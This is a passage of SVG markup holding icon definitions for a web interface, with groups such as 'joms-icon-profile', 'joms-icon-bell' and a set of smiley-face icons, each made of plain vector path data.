0.297-0.212 0.381-0.031 0.035-0.092 0.094-0.149 0.094z"></path>
</g>
<g id="joms-icon-library">
	<path class="path1" d="M8 0l-8 5h16l-8-5zM12.5 6l0.5 1v6h2v-6l0.5-1h-3zM8.5 6l0.5 1v6h2v-6l0.5-1h-3zM4.5 6l0.5 1v6h2v-6l0.5-1h-3zM0.5 6l0.5 1v6h2v-6l0.5-1h-3zM0.5 14l-0.5 2h16l-0.5-2h-15zM9 3c0 0.552-0.448 1-1 1s-1-0.448-1-1 0.448-1 1-1c0.552 0 1 0.448 1 1z"></path>
</g>
<g id="joms-icon-profile">
	<path class="path1" d="M13.5 0h-12c-0.825 0-1.5 0.675-1.5 1.5v13c0 0.825 0.675 1.5 1.5 1.5h12c0.825 0 1.5-0.675 1.5-1.5v-13c0-0.825-0.675-1.5-1.5-1.5zM13 14h-11v-12h11v12zM4 9h7v1h-7zM4 11h7v1h-7zM5 4.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM7.5 6h-2c-0.825 0-1.5 0.45-1.5 1v1h5v-1c0-0.55-0.675-1-1.5-1z"></path>
</g>
<g id="joms-icon-support">
	<path class="path1" d="M8 0c-4.418 0-8 3.582-8 8s3.582 8 8 8 8-3.582 8-8-3.582-8-8-8zM5 8c0-1.657 1.343-3 3-3s3 1.343 3 3-1.343 3-3 3-3-1.343-3-3zM14.468 10.679v0l-2.772-1.148c0.196-0.472 0.304-0.989 0.304-1.531s-0.108-1.059-0.304-1.531l2.772-1.148c0.342 0.825 0.532 1.73 0.532 2.679s-0.189 1.854-0.532 2.679v0zM10.679 1.532v0 0l-1.148 2.772c-0.472-0.196-0.989-0.304-1.531-0.304s-1.059 0.108-1.531 0.304l-1.148-2.772c0.825-0.342 1.73-0.532 2.679-0.532 0.949 0 1.854 0.189 2.679 0.532zM1.532 5.321l2.772 1.148c-0.196 0.472-0.304 0.989-0.304 1.531s0.108 1.059 0.304 1.531l-2.772 1.148c-0.342-0.825-0.532-1.73-0.532-2.679s0.189-1.854 0.532-2.679zM5.321 14.468l1.148-2.772c0.472 0.196 0.989 0.304 1.531 0.304s1.059-0.108 1.531-0.304l1.148 2.772c-0.825 0.342-1.73 0.532-2.679 0.532-0.949 0-1.854-0.189-2.679-0.532z"></path>
</g>
<g id="joms-icon-envelope">
	<path class="path1" d="M14.5 2h-13c-0.825 0-1.5 0.675-1.5 1.5v10c0 0.825 0.675 1.5 1.5 1.5h13c0.825 0 1.5-0.675 1.5-1.5v-10c0-0.825-0.675-1.5-1.5-1.5zM6.23 8.6l-4.23 3.295v-7.838l4.23 4.543zM2.756 4h10.488l-5.244 3.938-5.244-3.938zM6.395 8.777l1.605 1.723 1.605-1.723 3.29 4.223h-9.79l3.29-4.223zM9.77 8.6l4.23-4.543v7.838l-4.23-3.295z"></path>
</g>
<g id="joms-icon-location">
	<path class="path1" d="M8 0c-2.761 0-5 2.239-5 5 0 5 5 11 5 11s5-6 5-11c0-2.761-2.239-5-5-5zM8 8c-1.657 0-3-1.343-3-3s1.343-3 3-3 3 1.343 3 3-1.343 3-3 3z"></path>
</g>
<g id="joms-icon-clock">
	<path class="path1" d="M10.293 11.707l-3.293-3.293v-4.414h2v3.586l2.707 2.707zM8 0c-4.418 0-8 3.582-8 8s3.582 8 8 8 8-3.582 8-8-3.582-8-8-8zM8 14c-3.314 0-6-2.686-6-6s2.686-6 6-6c3.314 0 6 2.686 6 6 0 3.314-2.686 6-6 6z"></path>
</g>
<g id="joms-icon-bell">
	<path class="path1" d="M16.023 12.5c0-4.5-4-3.5-4-7 0-0.29-0.028-0.538-0.079-0.749-0.263-1.766-1.44-3.183-2.965-3.615 0.014-0.062 0.021-0.125 0.021-0.191 0-0.52-0.45-0.945-1-0.945-0.55 0-1 0.425-1 0.945 0 0.065 0.007 0.129 0.021 0.191-1.71 0.484-2.983 2.208-3.020 4.273-0.001 0.030-0.001 0.060-0.001 0.091 0 3.5-4 2.5-4 7 0 1.191 2.665 2.187 6.234 2.439 0.336 0.631 1.001 1.061 1.766 1.061s1.43-0.43 1.766-1.061c3.568-0.251 6.234-1.248 6.234-2.439 0-0.004-0-0.007-0-0.011l0.024 0.011zM12.91 13.345c-0.847 0.226-1.846 0.389-2.918 0.479-0.089-1.022-0.947-1.824-1.992-1.824s-1.903 0.802-1.992 1.824c-1.072-0.090-2.071-0.253-2.918-0.479-1.166-0.311-1.724-0.659-1.928-0.845 0.204-0.186 0.762-0.534 1.928-0.845 1.356-0.362 3.1-0.561 4.91-0.561s3.554 0.199 4.91 0.561c1.166 0.311 1.724 0.659 1.928 0.845-0.204 0.186-0.762 0.534-1.928 0.845z"></path>
</g>
<g id="joms-icon-calendar">
	<path class="path1" d="M5 6h2v2h-2zM8 6h2v2h-2zM11 6h2v2h-2zM2 12h2v2h-2zM5 12h2v2h-2zM8 12h2v2h-2zM5 9h2v2h-2zM8 9h2v2h-2zM11 9h2v2h-2zM2 9h2v2h-2zM13 0v1h-2v-1h-7v1h-2v-1h-2v16h15v-16h-2zM14 15h-13v-11h13v11z"></path>
</g>
<g id="joms-icon-box-add">
	<path class="path1" d="M13 1h-10l-3 3v10.5c0 0.276 0.224 0.5 0.5 0.5h15c0.276 0 0.5-0.224 0.5-0.5v-10.5l-3-3zM8 13l-5-4h3v-3h4v3h3l-5 4zM2.414 3l1-1h9.172l1 1h-11.172z"></path>
</g>
<g id="joms-icon-box-remove">
	<path class="path1" d="M13 1h-10l-3 3v10.5c0 0.276 0.224 0.5 0.5 0.5h15c0.276 0 0.5-0.224 0.5-0.5v-10.5l-3-3zM10 10v3h-4v-3h-3l5-4 5 4h-3zM2.414 3l1-1h9.171l1 1h-11.171z"></path>
</g>
<g id="joms-icon-bubble">
	<path class="path1" d="M8 1c4.418 0 8 2.91 8 6.5 0 3.59-3.582 6.5-8 6.5-0.424 0-0.841-0.027-1.247-0.079-1.718 1.718-3.77 2.027-5.753 2.072v-0.421c1.071-0.525 2-1.48 2-2.572 0-0.152-0.012-0.302-0.034-0.448-1.809-1.192-2.966-3.012-2.966-5.052 0-3.59 3.582-6.5 8-6.5z"></path>
</g>
<g id="joms-icon-bubbles">
	<path class="path1" d="M17 14.081c0 0.711 0.407 1.327 1 1.628v0.249c-0.166 0.023-0.335 0.035-0.508 0.035-1.063 0-2.021-0.446-2.699-1.16-0.41 0.109-0.844 0.168-1.293 0.168-2.485 0-4.5-1.791-4.5-4 0-2.209 2.015-4 4.5-4 2.485 0 4.5 1.791 4.5 4 0 0.865-0.309 1.665-0.834 2.32-0.107 0.232-0.166 0.489-0.166 0.761zM8 0c4.351 0 7.89 2.822 7.997 6.336-0.768-0.343-1.619-0.524-2.497-0.524-1.493 0-2.903 0.523-3.971 1.472-1.107 0.984-1.717 2.304-1.717 3.716 0 0.698 0.149 1.373 0.433 1.997-0.082 0.002-0.164 0.003-0.246 0.003-0.424 0-0.841-0.027-1.247-0.079-1.718 1.718-3.77 2.027-5.753 2.072v-0.421c1.071-0.525 2-1.48 2-2.572 0-0.152-0.012-0.302-0.034-0.448-1.809-1.192-2.966-3.012-2.966-5.052 0-3.59 3.582-6.5 8-6.5z"></path>
</g>
<g id="joms-icon-user">
	<path class="path1" d="M9.732 10.98c-0.345-0.055-0.353-1.005-0.353-1.005s1.015-1.005 1.236-2.356c0.595 0 0.963-1.437 0.368-1.942 0.025-0.532 0.765-4.177-2.982-4.177-3.747 0-3.007 3.645-2.982 4.177-0.595 0.505-0.228 1.942 0.368 1.942 0.221 1.351 1.236 2.356 1.236 2.356s-0.008 0.95-0.353 1.005c-1.113 0.177-5.268 2.010-5.268 4.020h14c0-2.010-4.155-3.843-5.268-4.020z"></path>
</g>
<g id="joms-icon-users">
	<path class="path1" d="M11.484 12.584c-0.296-0.047-0.303-0.854-0.303-0.854s0.87-0.854 1.060-2.002c0.51 0 0.825-1.221 0.315-1.65 0.021-0.452 0.656-3.55-2.556-3.55-3.212 0-2.577 3.097-2.556 3.55-0.51 0.43-0.195 1.65 0.315 1.65 0.19 1.148 1.060 2.002 1.060 2.002s-0.007 0.807-0.303 0.854c-0.954 0.15-4.516 1.708-4.516 3.416h12c0-1.708-3.562-3.266-4.516-3.416zM5.376 12.856c0.689-0.424 1.525-0.817 2.212-1.053-0.246-0.351-0.52-0.827-0.693-1.392-0.241-0.196-0.437-0.477-0.562-0.822-0.126-0.345-0.174-0.732-0.135-1.089 0.028-0.256 0.101-0.495 0.213-0.705-0.068-0.728-0.116-2.157 0.819-3.199 0.363-0.404 0.821-0.695 1.37-0.87-0.098-1.012-0.612-2.2-2.601-2.2-3.212 0-2.577 3.097-2.556 3.55-0.51 0.43-0.195 1.65 0.315 1.65 0.19 1.148 1.060 2.002 1.060 2.002s-0.007 0.807-0.303 0.854c-0.954 0.151-4.516 1.708-4.516 3.416h5.15c0.074-0.048 0.149-0.096 0.226-0.144z"></path>
</g>
<g id="joms-icon-spinner">
	<path class="path1" d="M16 8c-0.020-1.045-0.247-2.086-0.665-3.038-0.417-0.953-1.023-1.817-1.766-2.53-0.743-0.714-1.624-1.278-2.578-1.651-0.953-0.374-1.978-0.552-2.991-0.531-1.013 0.020-2.021 0.24-2.943 0.646-0.923 0.405-1.758 0.992-2.449 1.712-0.691 0.72-1.237 1.574-1.597 2.497-0.361 0.923-0.533 1.914-0.512 2.895 0.020 0.981 0.234 1.955 0.627 2.847 0.392 0.892 0.961 1.7 1.658 2.368 0.697 0.668 1.523 1.195 2.416 1.543 0.892 0.348 1.851 0.514 2.799 0.493 0.949-0.020 1.89-0.227 2.751-0.608 0.862-0.379 1.642-0.929 2.287-1.604 0.645-0.674 1.154-1.472 1.488-2.335 0.204-0.523 0.342-1.069 0.415-1.622 0.019 0.001 0.039 0.002 0.059 0.002 0.552 0 1-0.448 1-1 0-0.028-0.001-0.056-0.004-0.083h0.004zM14.411 10.655c-0.367 0.831-0.898 1.584-1.55 2.206-0.651 0.622-1.422 1.112-2.254 1.434-0.832 0.323-1.723 0.476-2.608 0.454-0.884-0.020-1.759-0.215-2.56-0.57-0.801-0.354-1.526-0.867-2.125-1.495-0.599-0.628-1.071-1.371-1.38-2.173-0.31-0.801-0.457-1.66-0.435-2.512 0.020-0.852 0.208-1.694 0.551-2.464 0.342-0.77 0.836-1.468 1.441-2.044 0.605-0.576 1.321-1.029 2.092-1.326 0.771-0.298 1.596-0.438 2.416-0.416 0.82 0.020 1.629 0.202 2.368 0.532 0.74 0.329 1.41 0.805 1.963 1.387 0.553 0.582 0.988 1.27 1.272 2.011 0.285 0.74 0.418 1.532 0.397 2.32h0.004c-0.002 0.027-0.004 0.055-0.004 0.083 0 0.516 0.39 0.94 0.892 0.994-0.097 0.544-0.258 1.075-0.481 1.578z"></path>
</g>
<g id="joms-icon-search">
	<path class="path1" d="M15.504 13.616l-3.79-3.223c-0.392-0.353-0.811-0.514-1.149-0.499 0.895-1.048 1.435-2.407 1.435-3.893 0-3.314-2.686-6-6-6-3.314 0-6 2.686-6 6 0 3.314 2.686 6 6 6 1.486 0 2.845-0.54 3.893-1.435-0.016 0.338 0.146 0.757 0.499 1.149l3.223 3.79c0.552 0.613 1.453 0.665 2.003 0.115s0.498-1.452-0.115-2.003zM6 10c-2.209 0-4-1.791-4-4s1.791-4 4-4 4 1.791 4 4-1.791 4-4 4z"></path>
</g>
<g id="joms-icon-key">
	<path class="path1" d="M11 0c-2.761 0-5 2.239-5 5 0 0.313 0.029 0.619 0.084 0.916l-6.084 6.084v3c0 0.552 0.448 1 1 1h1v-1h2v-2h2v-2h2l1.298-1.298c0.531 0.192 1.105 0.298 1.702 0.298 2.761 0 5-2.239 5-5s-2.239-5-5-5zM12.498 5.002c-0.828 0-1.5-0.672-1.5-1.5s0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5-0.672 1.5-1.5 1.5z"></path>
</g>
<g id="joms-icon-lock">
	<path class="path1" d="M13 7h-1v-3c0-2.209-1.791-4-4-4s-4 1.791-4 4v3h-1c-0.55 0-1 0.45-1 1v7c0 0.55 0.45 1 1 1h10c0.55 0 1-0.45 1-1v-7c0-0.55-0.45-1-1-1zM8 13c-0.552 0-1-0.448-1-1s0.448-1 1-1 1 0.448 1 1-0.448 1-1 1zM10 7h-4v-3c0-1.103 0.897-2 2-2s2 0.897 2 2v3z"></path>
</g>
<g id="joms-icon-wrench">
	<path class="path1" d="M15.671 12.779l-7.196-6.168c0.335-0.63 0.525-1.348 0.525-2.111 0-2.485-2.015-4.5-4.5-4.5-0.455 0-0.893 0.068-1.307 0.193l2.6 2.6c0.389 0.389 0.389 1.025 0 1.414l-1.586 1.586c-0.389 0.389-1.025 0.389-1.414 0l-2.6-2.6c-0.125 0.414-0.193 0.852-0.193 1.307 0 2.485 2.015 4.5 4.5 4.5 0.763 0 1.482-0.19 2.111-0.525l6.168 7.196c0.358 0.418 0.969 0.441 1.358 0.052l1.586-1.586c0.389-0.389 0.365-1-0.052-1.358z"></path>
</g>
<g id="joms-icon-cog">
	<path class="path1" d="M14.59 9.535c-0.839-1.454-0.335-3.317 1.127-4.164l-1.572-2.723c-0.449 0.263-0.972 0.414-1.529 0.414-1.68 0-3.042-1.371-3.042-3.062h-3.145c0.004 0.522-0.126 1.051-0.406 1.535-0.839 1.454-2.706 1.948-4.17 1.106l-1.572 2.723c0.453 0.257 0.845 0.634 1.123 1.117 0.838 1.452 0.336 3.311-1.12 4.16l1.572 2.723c0.448-0.261 0.967-0.41 1.522-0.41 1.675 0 3.033 1.362 3.042 3.046h3.145c-0.001-0.517 0.129-1.040 0.406-1.519 0.838-1.452 2.7-1.947 4.163-1.11l1.572-2.723c-0.45-0.257-0.839-0.633-1.116-1.113zM8 11.24c-1.789 0-3.24-1.45-3.24-3.24 0-1.789 1.45-3.24 3.24-3.24 1.789 0 3.24 1.45 3.24 3.24-0 1.789-1.45 3.24-3.24 3.24z"></path>
</g>
<g id="joms-icon-gift">
	<path class="path1" d="M12.055 5c0.283-0.201 0.555-0.425 0.804-0.674 0.522-0.522 0.871-1.164 0.983-1.808 0.123-0.706-0.057-1.362-0.494-1.798-0.348-0.348-0.82-0.533-1.365-0.533-0.775 0-1.593 0.372-2.242 1.021-1.039 1.039-1.644 2.472-1.97 3.496-0.241-1.028-0.722-2.416-1.657-3.351-0.501-0.501-1.142-0.759-1.748-0.759-0.495 0-0.965 0.172-1.317 0.523-0.781 0.781-0.675 2.153 0.236 3.064 0.325 0.325 0.705 0.595 1.105 0.819h-3.391v4h1v7h12v-7h1v-4h-2.945zM10.536 2.003c0.433-0.433 0.974-0.692 1.446-0.692 0.167 0 0.402 0.035 0.57 0.203 0.407 0.407 0.178 1.349-0.489 2.016-0.687 0.687-1.61 1.159-2.413 1.47h-0.792c0.29-0.899 0.813-2.132 1.678-2.997zM3.655 2.514c-0.011-0.143-0.001-0.41 0.191-0.601 0.16-0.16 0.372-0.194 0.521-0.194v0c0.332 0 0.679 0.157 0.952 0.429 0.529 0.529 0.965 1.371 1.26 2.436 0.008 0.029 0.016 0.057 0.023 0.086-0.028-0.008-0.057-0.015-0.086-0.023-1.064-0.295-1.906-0.731-2.436-1.26-0.247-0.247-0.403-0.565-0.426-0.872zM7 15h-4v-6.5h4v6.5zM7 8h-5v-2h5v2zM13 15h-4v-6.5h4v6.5zM14 8h-5v-2h5v2z"></path>
</g>
<g id="joms-icon-remove">
	<path class="path1" d="M3 16h10l1-11h-12zM10 2v-2h-4v2h-5v3l1-1h12l1 1v-3h-5zM9 2h-2v-1h2v1z"></path>
</g>
<g id="joms-icon-briefcase">
	<path class="path1" d="M15 4h-4v-1c0-0.55-0.45-1-1-1h-4c-0.55 0-1 0.45-1 1v1h-4c-0.55 0-1 0.45-1 1v9c0 0.55 0.45 1 1 1h14c0.55 0 1-0.45 1-1v-9c0-0.55-0.45-1-1-1zM6 3.002c0.001-0.001 0.001-0.001 0.002-0.002h3.996c0.001 0.001 0.001 0.001 0.002 0.002v0.998h-4v-0.998zM15 8h-2v1.5c0 0.275-0.225 0.5-0.5 0.5h-1c-0.275 0-0.5-0.225-0.5-0.5v-1.5h-6v1.5c0 0.275-0.225 0.5-0.5 0.5h-1c-0.275 0-0.5-0.225-0.5-0.5v-1.5h-2v-1h14v1z"></path>
</g>
<g id="joms-icon-switch">
	<path class="path1" d="M10 2.29v2.124c0.566 0.247 1.086 0.6 1.536 1.050 0.944 0.944 1.464 2.2 1.464 3.536s-0.52 2.591-1.464 3.536c-0.944 0.944-2.2 1.464-3.536 1.464s-2.591-0.52-3.536-1.464c-0.944-0.944-1.464-2.2-1.464-3.536s0.52-2.591 1.464-3.536c0.45-0.45 0.97-0.803 1.536-1.050v-2.124c-2.891 0.861-5 3.539-5 6.71 0 3.866 3.134 7 7 7 3.866 0 7-3.134 7-7 0-3.171-2.109-5.849-5-6.71zM7 0h2v8h-2z"></path>
</g>
<g id="joms-icon-signup">
	<path class="path1" d="M7 12.414l-3.207-3.707 0.914-0.914 2.293 1.793 4.293-3.793 0.914 0.914zM12.996 2c0.001 0.001 0.003 0.002 0.004 0.004v11.993c-0.001 0.001-0.002 0.003-0.004 0.004h-9.993c-0.001-0.001-0.003-0.002-0.004-0.004v-11.993c0.001-0.001 0.002-0.003 0.004-0.004h-2.004v12c0 1.1 0.9 2 2 2h10c1.1 0 2-0.9 2-2v-12h-2.004zM10 2v-1c0-0.552-0.448-1-1-1h-2c-0.552 0-1 0.448-1 1v1h-2v2h8v-2h-2zM9 2h-2v-1h2v1z"></path>
</g>
<g id="joms-icon-list">
	<path class="path1" d="M0 0h4v4h-4zM6 1h10v2h-10zM0 6h4v4h-4zM6 7h10v2h-10zM0 12h4v4h-4zM6 13h10v2h-10z"></path>
</g>
<g id="joms-icon-menu">
	<path class="path1" d="M1 3h14v3h-14zM1 7h14v3h-14zM1 11h14v3h-14z"></path>
</g>
<g id="joms-icon-earth">
	<path class="path1" d="M13.657 2.343c1.511 1.511 2.343 3.52 2.343 5.657s-0.832 4.146-2.343 5.657c-1.511 1.511-3.52 2.343-5.657 2.343-2.137 0-4.146-0.832-5.657-2.343-1.511-1.511-2.343-3.52-2.343-5.657 0-2.137 0.832-4.146 2.343-5.657 1.511-1.511 3.52-2.343 5.657-2.343 2.137 0 4.146 0.832 5.657 2.343zM12.95 12.95c0.985-0.985 1.64-2.213 1.911-3.548-0.211 0.31-0.412 0.425-0.537-0.269-0.128-1.131-1.167-0.409-1.821-0.81-0.688 0.463-2.233-0.901-1.97 0.638 0.405 0.694 2.188-0.929 1.299 0.54-0.567 1.025-2.073 3.296-1.877 4.473 0.025 1.715-1.752 0.358-2.364-0.211-0.412-1.139-0.14-3.131-1.217-3.689-1.169-0.051-2.172-0.157-2.625-1.464-0.273-0.935 0.29-2.326 1.292-2.541 1.466-0.921 1.99 1.079 3.365 1.116 0.427-0.447 1.591-0.589 1.687-1.090-0.902-0.159 1.145-0.759-0.086-1.1-0.679 0.080-1.117 0.704-0.756 1.234-1.316 0.307-1.358-1.905-2.624-1.207-0.032 1.103-2.066 0.358-0.704 0.134 0.468-0.205-0.763-0.797-0.098-0.689 0.327-0.018 1.427-0.403 1.129-0.663 0.613-0.38 1.127 0.911 1.727-0.029 0.433-0.723-0.182-0.856-0.724-0.49-0.306-0.343 0.54-1.082 1.286-1.402 0.249-0.107 0.486-0.165 0.668-0.148 0.376 0.434 1.071 0.509 1.107-0.052-0.931-0.446-1.957-0.681-3.020-0.681-1.525 0-2.976 0.485-4.177 1.381 0.323 0.148 0.506 0.332 0.195 0.567-0.241 0.72-1.221 1.686-2.082 1.549-0.447 0.77-0.741 1.619-0.867 2.508 0.72 0.238 0.887 0.71 0.732 0.868-0.367 0.32-0.593 0.774-0.709 1.271 0.235 1.435 0.909 2.757 1.957 3.806 1.322 1.322 3.080 2.050 4.95 2.050 1.87 0 3.628-0.728 4.95-2.050z"></path>
</g>
<g id="joms-icon-link">
	<path class="path1" d="M14.897 1.166l-0.063-0.063c-1.471-1.471-3.878-1.471-5.349 0l-3.408 3.408c-1.471 1.471-1.471 3.878 0 5.349l0.063 0.063c0.122 0.123 0.252 0.233 0.386 0.335l1.248-1.248c-0.145-0.086-0.283-0.189-0.408-0.313l-0.063-0.063c-0.799-0.798-0.799-2.098 0-2.897l3.408-3.408c0.799-0.799 2.098-0.799 2.897 0l0.063 0.063c0.798 0.799 0.798 2.098 0 2.897l-1.542 1.542c0.268 0.661 0.395 1.366 0.383 2.069l2.384-2.384c1.471-1.471 1.471-3.878-0-5.349zM9.86 6.077c-0.122-0.122-0.252-0.233-0.386-0.335l-1.248 1.247c0.145 0.086 0.283 0.189 0.408 0.313l0.063 0.063c0.799 0.799 0.799 2.098 0 2.897l-3.408 3.408c-0.799 0.798-2.098 0.798-2.897 0l-0.063-0.063c-0.798-0.799-0.798-2.098 0-2.897l1.542-1.542c-0.268-0.661-0.394-1.366-0.383-2.069l-2.384 2.384c-1.471 1.471-1.471 3.878 0 5.349l0.063 0.063c1.471 1.471 3.878 1.471 5.349 0l3.408-3.408c1.471-1.471 1.471-3.878 0-5.349l-0.063-0.063z"></path>
</g>
<g id="joms-icon-eye">
	<path class="path1" d="M8 3c-3.489 0-6.514 2.032-8 5 1.486 2.968 4.511 5 8 5 3.489 0 6.514-2.032 8-5-1.486-2.968-4.511-5-8-5zM11.945 5.652c0.94 0.6 1.737 1.403 2.335 2.348-0.598 0.946-1.395 1.749-2.335 2.348-1.181 0.753-2.545 1.152-3.944 1.152-1.399 0-2.763-0.398-3.945-1.152-0.94-0.6-1.737-1.403-2.335-2.348 0.598-0.946 1.395-1.749 2.335-2.348 0.061-0.039 0.123-0.077 0.185-0.114-0.156 0.427-0.241 0.888-0.241 1.369 0 2.209 1.791 4 4 4s4-1.791 4-4c0-0.481-0.085-0.942-0.241-1.369 0.062 0.037 0.124 0.075 0.185 0.114zM8 6.406c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5 0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5z"></path>
</g>
<g id="joms-icon-star">
	<path class="path1" d="M16 6.204l-5.528-0.803-2.472-5.009-2.472 5.009-5.528 0.803 4 3.899-0.944 5.505 4.944-2.599 4.944 2.599-0.944-5.505 4-3.899zM8 11.773l-3.492 1.836 0.667-3.888-2.825-2.753 3.904-0.567 1.746-3.537 1.746 3.537 3.904 0.567-2.825 2.753 0.667 3.888-3.492-1.836z"></path>
</g>
<g id="joms-icon-star2">
	<path class="path1" d="M16 6.204l-5.528-0.803-2.472-5.009-2.472 5.009-5.528 0.803 4 3.899-0.944 5.505 4.944-2.599 4.944 2.599-0.944-5.505 4-3.899zM8 11.773l-0.015 0.008 0.015-8.918 1.746 3.537 3.904 0.567-2.825 2.753 0.667 3.888-3.492-1.836z"></path>
</g>
<g id="joms-icon-star3">
	<path class="path1" d="M16 6.204l-5.528-0.803-2.472-5.009-2.472 5.009-5.528 0.803 4 3.899-0.944 5.505 4.944-2.599 4.944 2.599-0.944-5.505 4-3.899z"></path>
</g>
<g id="joms-icon-thumbs-up">
	<path class="path1" d="M14.5 9c1.141 0 0.5 3-0.5 3 0.5 0 0 2.5-1 2.5 0 1-1 1.5-2 1.5-4.224 0-2.739-1.057-7-1.5v-8c3.764-1.129 7.5-3.96 7.5-6.5 0.828 0 3 1 0 6 0 0 2.5 0 3 0 1.5 0 1 3 0 3zM3 6.5v8h1v0.5h-2c-0.55 0-1-0.675-1-1.5v-6c0-0.825 0.45-1.5 1-1.5h2v0.5h-1z"></path>
</g>
<g id="joms-icon-happy">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM8 9.356c1.812 0 3.535-0.481 5-1.327-0.228 2.788-2.393 4.971-5 4.971-2.607 0-4.772-2.186-5-4.973 1.465 0.845 3.188 1.329 5 1.329zM4 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5zM10 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5z"></path>
</g>
<g id="joms-icon-smiley">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM11.002 9.801l1.286 0.772c-0.874 1.454-2.467 2.427-4.288 2.427s-3.413-0.973-4.288-2.427l1.286-0.772c0.612 1.018 1.727 1.699 3.002 1.699s2.389-0.681 3.002-1.699z"></path>
</g>
<g id="joms-icon-tongue">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM12 9v1h-1v1.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5v-1.5h-4v-1h8z"></path>
</g>
<g id="joms-icon-sad">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM4.998 12.199l-1.286-0.772c0.874-1.454 2.467-2.427 4.288-2.427 1.82 0 3.413 0.973 4.288 2.427l-1.286 0.772c-0.612-1.018-1.727-1.699-3.002-1.699-1.274 0-2.389 0.681-3.002 1.699z"></path>
</g>
<g id="joms-icon-wink">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM8.48 11.11c2.191-0.433 3.892-1.43 4.507-2.759-0.338 2.624-2.524 4.649-5.17 4.649-1.863 0-3.498-1.004-4.42-2.515 1.1 0.86 3.040 1.028 5.083 0.625zM10 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5zM5.5 5.805c-0.653 0-1.208 0.245-1.414 0.586-0.055-0.092-0.086-0.503-0.086-0.605 0-0.485 0.672-0.879 1.5-0.879 0.828 0 1.5 0.394 1.5 0.879 0 0.103-0.030 0.514-0.086 0.605-0.206-0.341-0.761-0.586-1.414-0.586z"></path>
</g>
<g id="joms-icon-grin">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM3 8v1c0 2.2 1.8 4 4 4h2c2.2 0 4-1.8 4-4v-1h-10zM6 11.828c-0.415-0.148-0.796-0.388-1.118-0.71-0.569-0.569-0.882-1.321-0.882-2.118h2v2.828zM9 12h-2v-3h2v3zM11.118 11.118c-0.322 0.322-0.703 0.562-1.118 0.71v-2.828h2c0 0.797-0.313 1.549-0.882 2.118zM3.521 6c0 0 0 0 0 0 0.153 0 0.283-0.11 0.308-0.261 0.096-0.573 0.589-0.989 1.171-0.989s1.074 0.416 1.171 0.989c0.025 0.151 0.156 0.261 0.308 0.261 0.153 0 0.283-0.11 0.308-0.261 0.017-0.101 0.025-0.202 0.025-0.302 0-0.999-0.813-1.813-1.813-1.813s-1.813 0.813-1.813 1.813c0 0.1 0.009 0.201 0.025 0.302 0.025 0.151 0.156 0.261 0.308 0.261zM9.521 6c0 0 0 0 0 0 0.153 0 0.283-0.11 0.308-0.261 0.096-0.573 0.589-0.989 1.171-0.989s1.074 0.416 1.171 0.989c0.025 0.151 0.156 0.261 0.308 0.261s0.283-0.11 0.308-0.261c0.017-0.101 0.025-0.202 0.025-0.302 0-0.999-0.813-1.813-1.813-1.813s-1.813 0.813-1.813 1.813c0 0.1 0.008 0.201 0.025 0.302 0.025 0.151 0.156 0.261 0.308 0.261z"></path>
</g>
<g id="joms-icon-cool">
